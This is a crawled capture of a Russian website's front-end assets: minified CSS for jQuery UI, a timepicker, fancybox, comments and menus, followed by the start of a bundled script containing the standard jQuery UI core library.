-176px}.ui-icon-battery-3{background-position: -96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position: -16px -192px}.ui-icon-circle-close{background-position: -32px -192px}.ui-icon-circle-triangle-e{background-position: -48px -192px}.ui-icon-circle-triangle-s{background-position: -64px -192px}.ui-icon-circle-triangle-w{background-position: -80px -192px}.ui-icon-circle-triangle-n{background-position: -96px -192px}.ui-icon-circle-arrow-e{background-position: -112px -192px}.ui-icon-circle-arrow-s{background-position: -128px -192px}.ui-icon-circle-arrow-w{background-position: -144px -192px}.ui-icon-circle-arrow-n{background-position: -160px -192px}.ui-icon-circle-zoomin{background-position: -176px -192px}.ui-icon-circle-zoomout{background-position: -192px -192px}.ui-icon-circle-check{background-position: -208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position: -16px -208px}.ui-icon-circlesmall-close{background-position: -32px -208px}.ui-icon-squaresmall-plus{background-position: -48px -208px}.ui-icon-squaresmall-minus{background-position: -64px -208px}.ui-icon-squaresmall-close{background-position: -80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position: -16px -224px}.ui-icon-grip-solid-vertical{background-position: -32px -224px}.ui-icon-grip-solid-horizontal{background-position: -48px -224px}.ui-icon-gripsmall-diagonal-se{background-position: -64px -224px}.ui-icon-grip-diagonal-se{background-position: -80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin: -8px 0 0 -8px;padding:8px;background:#aaa url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .3;filter:Alpha(Opacity=30);border-radius:8px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div
dl{text-align:left}.ui-timepicker-div dl
dt{float:left;clear:left;padding:0
0 0 5px}.ui-timepicker-div dl
dd{margin:0
10px 10px 40%}.ui-timepicker-div
td{font-size:90%}.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0}.ui-timepicker-div
.ui_tpicker_unit_hide{display:none}.ui-timepicker-div .ui_tpicker_time
.ui_tpicker_time_input{background:none;color:inherit;border:none;outline:none;border-bottom:solid 1px #555;width:95%}.ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input:focus{border-bottom-color:#aaa}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl
dl{text-align:right;padding:0
5px 0 0}.ui-timepicker-rtl dl
dt{float:right;clear:right}.ui-timepicker-rtl dl
dd{margin:0
40% 10px 10px}.ui-timepicker-div.ui-timepicker-oneLine{padding-right:2px}.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time,
.ui-timepicker-div.ui-timepicker-oneLine
dt{display:none}.ui-timepicker-div.ui-timepicker-oneLine
.ui_tpicker_time_label{display:block;padding-top:2px}.ui-timepicker-div.ui-timepicker-oneLine
dl{text-align:right}.ui-timepicker-div.ui-timepicker-oneLine dl dd,
.ui-timepicker-div.ui-timepicker-oneLine dl dd>div{display:inline-block;margin:0}.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_minute:before,
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_second:before{content:':';display:inline-block}.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_millisec:before,
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_microsec:before{content:'.';display:inline-block}.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide,
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide:before{display:none}.blog_text{overflow:hidden}.blog_text
img{max-width:100%;height:auto}.cls_result_row:first-child{margin-top:0px}.cls_info_left{float:left;width:72%;overflow:hidden}.cls_info{float:right;width:28%;overflow:hidden}.margined{margin-right:6px}.cls_res_thumb{float:left}.blog_author{font-weight:normal;vertical-align:middle}.blog_unit_hr:first-child{display:none}.blog_unit{position:relative}.blog_unit
div.unit_date{overflow:hidden}.blog_unit
a.unit_author{font-weight:bold}.unit_img{position:absolute;top:0;right:0}.blog_unit .unit_info
.browseCheckbox{background-color:#FCC;height:20px;left:1px;float:left;margin-right:5px;top:1px;width:20px}div.hidden{display:none}.CreateBlogForm_wrapper
.input_wrapper_textarea{width:100%;max-width:400px;box-sizing:border-box}.CreateBlogForm_wrapper .form_advanced_table .bx-form-caption{white-space:normal}.blog_edit_image img,
.blog_edit_image
a{vertical-align:middle}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top: -20px;margin-left: -20px;cursor:pointer;overflow:hidden;z-index:1104;display:none}#fancybox-loading
div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:1101;outline:none;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0px
solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101}#fancybox-close{position:absolute;top: -15px;right: -15px;width:30px;height:30px;background:transparent url(https://migrantweb.ru//plugins/fancybox/fancybox.png) -40px 0px;cursor:pointer;z-index:1103;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:none;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url(https://migrantweb.ru//plugins/fancybox/blank.gif);z-index:1102;display:none}#fancybox-left{left:0px}#fancybox-right{right:0px}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left: -9999px;width:30px;height:30px;margin-top: -15px;cursor:pointer;z-index:1102;display:block}#fancybox-left-ico{background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox.png);background-position: -40px -30px}#fancybox-right-ico{background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox.png);background-position: -40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover
span{left:20px}#fancybox-right:hover
span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001}#fancybox-bg-n{top: -20px;left:0;width:100%;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox-x.png)}#fancybox-bg-ne{top: -20px;right: -20px;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox.png);background-position: -40px -162px}#fancybox-bg-e{top:0;right: -20px;height:100%;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox-y.png);background-position: -20px 0px}#fancybox-bg-se{bottom: -20px;right: -20px;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox.png);background-position: -40px -182px}#fancybox-bg-s{bottom: -20px;left:0;width:100%;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox-x.png);background-position:0px -20px}#fancybox-bg-sw{bottom: -20px;left: -20px;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox.png);background-position: -40px -142px}#fancybox-bg-w{top:0;left: -20px;height:100%;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox-y.png)}#fancybox-bg-nw{top: -20px;left: -20px;background-image:url(https://migrantweb.ru//plugins/fancybox/fancybox.png);background-position: -40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url(https://migrantweb.ru//plugins/fancybox/fancy_title_over.png);display:block}.fancybox-title-float{position:absolute;left:0;bottom: -20px;height:32px}#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto}#fancybox-title-float-wrap
td{border:none;white-space:nowrap}#fancybox-title-float-left{padding:0
0 0 15px;background:url(https://migrantweb.ru//plugins/fancybox/fancybox.png) -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0
0 3px 0;background:url(https://migrantweb.ru//plugins/fancybox/fancybox-x.png) 0px -40px}#fancybox-title-float-right{padding:0
0 0 15px;background:url(https://migrantweb.ru//plugins/fancybox/fancybox.png) -55px -90px no-repeat}.fancybox-ie6 #fancybox-close{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-left-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-right-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-title-over{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png', sizingMethod='scale');zoom:1}.fancybox-ie6 #fancybox-title-float-left{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-main{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-right{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png', sizingMethod='scale')}.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right,#fancybox-hide-sel-frame{height:expression(this.parentNode.clientHeight+"px")}#fancybox-loading.fancybox-ie6{position:absolute;margin-top:0;top:expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px')}#fancybox-loading.fancybox-ie6
div{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png', sizingMethod='scale')}.fancybox-ie .fancybox-bg{background:transparent !important}.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png', sizingMethod='scale')}.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png',sizingMethod='scale')}div.clear_both{font-size:0px}div.cmts{}ul.cmts{margin:0px;padding:0px;list-style:none}ul.cmts-margin{margin-top:10px}ul.cmts
li.cmt{margin-left:38px;margin-bottom:10px}ul.cmts li.cmt-no{margin-bottom:10px}li.cmt-just-posted{}li.cmt-err{color:red}li.cmt-no{margin:0px;padding:0px}li.cmt-hidden{display:none}li.cmt-replacement{height:30px;margin-bottom:10px;position:relative;background-color:#ededed;overflow:hidden;text-indent:10px;line-height:30px;font-size:11px;color:#333}li.cmt-replacement div.cmt-rate{top:5px;right:0px}.cmt-loading{display:none}div.cmt-cont{position:relative;/**/}div.cmt-post-reply{position:relative}div.cmt-cont div.thumbnail_block,
div.cmt-post-reply
div.thumbnail_block{left: -38px;top:1px;position:absolute}table.cmt-balloon{table-layout:fixed;width:100%;padding:0px;margin:0px;background-color:#fff}div.cmt-post-reply table.cmt-balloon{background-color:#ffd}table.cmt-balloon tr,
table.cmt-balloon
td{margin:0px;padding:0px;border:0px}table.cmt-balloon td.cmt-head-m,
table.cmt-balloon td.cmt-cont-m{width:100%;text-overflow:ellipsis;overflow:hidden}table.cmt-balloon tr.cmt-head
td{padding-top:5px;padding-bottom:5px}div.cmt-post-reply table.cmt-balloon tr.cmt-head
td{padding-top:0px;padding-bottom:0px}table.cmt-balloon tr.cmt-head td.cmt-head-m{padding-right:80px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}table.cmt-balloon tr.cmt-foot
td{padding-bottom:5px}div.cmt-post-reply table.cmt-balloon tr.cmt-foot
td{padding-bottom:0px}tr.cmt-foot
.bullet{padding:0px
3px}span.cmt-posted-ago,span.cmt-mood-text{color:#999}a.cmt-comment-manage-edit,a.cmt-comment-manage-delete{}td.cmt-head-l,
td.wcmt-head-l,
ul.cmts-margin td.cmt-head-l,
div.cmt-post-reply td.cmt-head-l{width:10px;font-size:0px}td.cmt-head-r,
td.wcmt-head-r,
ul.cmts-margin td.cmt-head-r,
div.cmt-post-reply td.cmt-head-r{width:10px;font-size:0px}td.cmt-cont-l,
td.wcmt-cont-l,
ul.cmts-margin td.cmt-cont-l,
div.cmt-post-reply td.cmt-cont-l{width:10px;font-size:0px}td.cmt-cont-r,
td.wcmt-cont-r,
ul.cmts-margin td.cmt-cont-r,
div.cmt-post-reply td.cmt-cont-r{width:10px;font-size:0px}td.cmt-foot-l,
td.wcmt-foot-l,
ul.cmts-margin td.cmt-foot-l,
div.cmt-post-reply td.cmt-foot-l{width:10px;font-size:0px}td.cmt-foot-r,
td.wcmt-foot-r,
ul.cmts-margin td.cmt-foot-r,
div.cmt-post-reply td.cmt-foot-r{width:10px;font-size:0px}a.cmt-author{text-decoration:none;font-weight:bold}div.cmt-comments,div.cmt-replies{clear:left;float:left;margin:0px
0px 5px 5px}a.cmt-comments-hide,a.cmt-replies-hide{display:none}div.cmt-reply-to{margin:0px
2px 5px 0px}div.cmt-reply-to
a{text-decoration:none}div.cmt-rate{top:2px;right:6px;position:absolute;z-index:3;text-transform:lowercase;text-decoration:none;font-size:11px}div.cmt-points,div.cmt-buttons{float:left}div.cmt-points{padding-right:3px;line-height:20px}div.cmt-buttons{padding:4px
0px;line-height:normal;text-indent:0px}li.cmt-replacement div.cmt-buttons{padding-right:6px}div.cmt-buttons a.cmt-pos,
div.cmt-buttons a.cmt-neg{text-decoration:none}div.cmt-buttons a.cmt-pos .sys-icon,
div.cmt-buttons a.cmt-neg .sys-icon{display:inline-block;min-width:12px;min-height:12px;font-size:14px;color:#090}div.cmt-buttons a.cmt-neg .sys-icon{margin-left:3px;color:#C00}div.cmt-rate-disabled div.cmt-buttons a.cmt-neg .sys-icon,
div.cmt-rate-disabled div.cmt-buttons a.cmt-pos	.sys-icon{color:#666}div.cmt-browse{}div.cmt-browse-cnt-out{border-top:1px solid #ccc}div.cmt-browse-cnt-in{border-top:1px solid #fff}div.cmt-show-more
.paginate{background-color:transparent;padding:0}div.cmt-reply{}div.cmt-post-reply{margin-left:38px;padding:0px;font-size:11px}div.cmt-post-reply div.cmt-reply-head{padding:5px
0px}div.cmt-post-reply
form{display:block}div.cmt-body{margin-bottom:5px}div.cmt-post-reply textarea,
div.cmt-post-reply-to textarea,
div.cmt-body
textarea{width:100%;height:50px;padding:5px
10px;margin:0px;box-sizing:border-box}div.cmt-post-reply .mce-tinymce,
div.cmt-post-reply-to .mce-tinymce,
div.cmt-body .mce-tinymce{box-sizing:border-box}div.cmt-body
img{max-width:500px;height:auto}div.cmt-post-reply-expanded{margin:10px
0px 10px 38px}td.cmt-head-m a.cmt-post-reply-text,
td.cmt-head-m a.cmt-post-reply-video{height:16px;margin:10px
0px;float:left;background-repeat:no-repeat;background-position:0px center;line-height:16px}td.cmt-head-m a.cmt-post-reply-text{padding-right:14px}td.cmt-head-m
a.comment{display:block}td.cmt-head-m
a.reply{display:none}td.cmt-head-m
a.inactive{color:#666}div.cmt-post-reply-text{margin-bottom:10px}div.cmt-post-reply-video{margin-bottom:10px;display:none}div.cmt-post-reply-post .bx-btn{float:none}div.cmt-post-reply-mood{float:right}div.cmt-post-reply-mood
input{margin-top:0px}div.cmt-post-mood-ctl,div.cmt-post-mood-lbl{height:13px;margin-top:4px;float:left}div.cmt-post-mood-lbl{line-height:13px}div.cmt-post-reply table.cmt-balloon{background-color:#fff}div.cmt-buttons{padding:2px
0}@media (max-width:720px){ul.cmts-margin{margin-left: -28px}}form#sbs-subscriptions-form
div.input_wrapper_custom{float:none}div.sys-sbs-row{}div.sys-sbs-object{position:relative;float:left;line-height:22px;font-weight:bold}div.sys-sbs-row button.bx-btn{float:right}div#sbs_visitor_popup{width:490px;display:none}div#sbs_visitor_popup
.input_wrapper_input_set{text-align:center;white-space:normal}div#sbs_visitor_popup .input_wrapper_input_set .bx-btn{display:inline-block;float:none}@media (max-width:720px){div#sbs_visitor_popup{width:300px}}.wall-repost{white-space:nowrap}.wall-repost .wall-repost-element-holder .wall-repost-do-share.wall-repost-disabled{color:#ddd}.wall-repost .wall-repost-counter-holder{margin-left:5px;margin-left:0.3125rem}.wall-repost-button .wall-repost-element-holder,
.wall-repost-button .wall-repost-counter-holder{line-height:48px;line-height:3.0rem}.wall-repost.wall-repost-button .wall-repost-counter-holder{margin-left:10px;margin-left:0.625rem}.wall-repost-button-small .wall-repost-element-holder,
.wall-repost-button-small .wall-repost-counter-holder{line-height:36px;line-height:2.25rem}.wall-repost-button .wall-repost-element-holder .sys-icon,
.wall-repost-button-small .wall-repost-element-holder .sys-icon{margin-right:0px}.wall-repost-button .wall-repost-counter-holder,
.wall-repost-button-small .wall-repost-counter-holder{font-size:16px;font-size:1.0rem}div.wall-repost div.wall-repost-element-holder,
div.wall-repost div.wall-repost-counter-holder{position:relative;display:inline-block;vertical-align:top}.wall-repost-do-repost.wall-repost-disabled{text-decoration:none;color:#ccc;cursor:default}.wall-repost-counter
i{font-style:normal}div.wall-reposted-by-list{width:200px;height:250px;overflow-x:hidden;overflow-y:auto}div.wall-reposted-by-list
.thumbnail_block{display:inline-block;float:none}.cls_res_info_nowidth{margin-left:80px}div.marg_both_left
img{margin-top:1px;margin-right:2px;float:right;background-position:center;background-repeat:no-repeat}#CreateBlogPostForm .input_wrapper_textarea
.form_input_textarea{width:100%;height:100%;min-height:400px}div.aqb-menu-wrapper{overflow:hidden;position:relative;z-index:1000;top:0px}div.aqb-menu-wrapper
div.sys_main_menu{top:0px}div.aqb-menu-wrapper
div.sys_sm_fixed{top:initial;position:relative}.slideout-menu{position:fixed;top:0;bottom:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-panel{position:relative;z-index:1}.slideout-open,
.slideout-open body,
.slideout-open .slideout-panel{}.slideout-open .slideout-menu{display:block}nav.menu{background-color:#1D1F20;background-image:linear-gradient(145deg, #1D1F20, #404348)}nav.menu
li{white-space:normal;width:150px}nav.menu
a.active{font-weight:bold;font-size:16px}nav.menu
a{text-decoration:none}nav.menu
a{color:#fff}nav.menu a:hover{text-decoration:underline}.menu-header{border-bottom:1px solid #2a2d2f;padding:20px;background-size:32px}.menu-header-title{font-weight:400;letter-spacing:0.5px;margin:0}.menu-section{margin:25px
0}.menu-section-title{text-transform:uppercase;color:#85888d;font-weight:200;font-size:13px;letter-spacing:1px;padding:0
20px;margin:0;font-weight:bold}.menu-section-list{padding-left:10px 0;margin:0px
0;list-style:none}.menu-section-list
a{display:block}.panel{min-height:100%}.panel-footer{margin:10px
auto 20px}.panel-footer
p{padding-bottom:20px}.heart{font-style:normal;font-weight:500;color:#c0392b;text-decoration:none}div.sys_main_menu>div{display:none}.panel:before{content:'';display:block;background-color:rgba(0,0,0,0);transition:background-color 0.5s ease-in-out}.panel-open:before{position:absolute;top:0;bottom:0;width:100%;background-color:rgba(0,0,0,.5);z-index:99}div.menu{position:absolute;top:0px}.panel-header{}.btn-hamburger{border:none;outline:none;cursor:pointer}a.btn-hamburger{font-size:25px;color:#fff;text-decoration:none}nav.multilevelpushmenu_wrapper{overflow:auto;margin-bottom:50px}.multilevelpushmenu_wrapper{position:absolute;overflow:hidden;min-width:100%;min-height:100%;margin:0;padding:0}.multilevelpushmenu_wrapper
.levelHolderClass{position:absolute;overflow:hidden;top:0;background-image:linear-gradient(145deg, #1D1F20, #404348);width:auto;min-height:100%;font-family:'Open Sans Condensed',sans-serif;font-size:1em;zoom:1}.multilevelpushmenu_wrapper
.ltr{margin-left: -100%;left:0;-moz-box-shadow:5px 0 5px -5px #000;-webkit-box-shadow:5px 0 5px -5px #000;box-shadow:5px 0 5px -5px #000;filter:progid:DXImageTransform.Microsoft.Shadow(color=#000,direction=90,strength=2)}.multilevelpushmenu_wrapper
.rtl{margin-right: -100%;right:0;-moz-box-shadow:5px 0 5px 5px #000;-webkit-box-shadow:5px 0 5px 5px #000;box-shadow:5px 0 5px 5px #000;filter:progid:DXImageTransform.Microsoft.Shadow(color=#000,direction=270,strength=2)}.multilevelpushmenu_wrapper
.multilevelpushmenu_inactive{background-image:linear-gradient(145deg, #1D1F20, #404348)}.multilevelpushmenu_wrapper
h2{font-size:1.5em;line-height:1em;font-weight:bold;color:#fff;padding:0
.4em 0 .4em}.multilevelpushmenu_wrapper
ul{list-style:none;padding:0;margin:0}.multilevelpushmenu_wrapper
li{cursor:pointer;border-top:1px solid #000;padding: .4em .4em .4em .4em}.multilevelpushmenu_wrapper li:last-child{border-bottom:1px solid #000}.multilevelpushmenu_wrapper li:hover{background-color:#000}.multilevelpushmenu_wrapper
a{display:block;outline:none;overflow:hidden;font-size:1.5em;line-height:1em;padding: .2em .2em;text-decoration:none;color:#fff}.multilevelpushmenu_wrapper a:hover{color:#ffe}.multilevelpushmenu_wrapper
.backItemClass{display:block;padding: .4em .4em .4em .4em;background-image:linear-gradient(145deg, #1D1F20, #404340);border-top:1px solid #000}.multilevelpushmenu_wrapper
.floatRight{float:right}.multilevelpushmenu_wrapper
.floatLeft{float:left}.multilevelpushmenu_wrapper
.cursorPointer{cursor:pointer}.multilevelpushmenu_wrapper
.iconSpacing_ltr{padding:0
.4em 0 0}.multilevelpushmenu_wrapper
.iconSpacing_rtl{padding:0
0 0 .4em}

--- FILE ---
content_type: text/javascript
request_url: https://migrantweb.ru/gzip_loader.php?file=bx_templ_js_0e73b2096047c54d1e9a3d36b94bb395.js
body_size: 59498
content:

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.core.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(e,t){function i(t,i){var n,a,o,r=t.nodeName.toLowerCase();return"area"===r?(n=t.parentNode,a=n.name,t.href&&a&&"map"===n.nodeName.toLowerCase()?(o=e("img[usemap=#"+a+"]")[0],!!o&&s(o)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||i:i)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var n=0,a=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"1.10.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var s,n,a=e(this[0]);a.length&&a[0]!==document;){if(s=a.css("position"),("absolute"===s||"relative"===s||"fixed"===s)&&(n=parseInt(a.css("zIndex"),10),!isNaN(n)&&0!==n))return n;a=a.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})},removeUniqueId:function(){return this.each(function(){a.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var s=e.attr(t,"tabindex"),n=isNaN(s);return(n||s>=0)&&i(t,!n)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(i,s){function n(t,i,s,n){return e.each(a,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),n&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var a="Width"===s?["Left","Right"]:["Top","Bottom"],o=s.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+s]=function(i){return i===t?r["inner"+s].call(this):this.each(function(){e(this).css(o,n(this,i)+"px")})},e.fn["outer"+s]=function(t,i){return"number"!=typeof t?r["outer"+s].call(this,t):this.each(function(){e(this).css(o,n(this,t,!0,i)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in document.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,i,s){var n,a=e.ui[t].prototype;for(n in s)a.plugins[n]=a.plugins[n]||[],a.plugins[n].push([i,s[n]])},call:function(e,t,i){var s,n=e.plugins[t];if(n&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(s=0;n.length>s;s++)e.options[n[s][0]]&&n[s][1].apply(e.element,i)}},hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return t[s]>0?!0:(t[s]=1,n=t[s]>0,t[s]=0,n)}})})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.core.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.widget.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

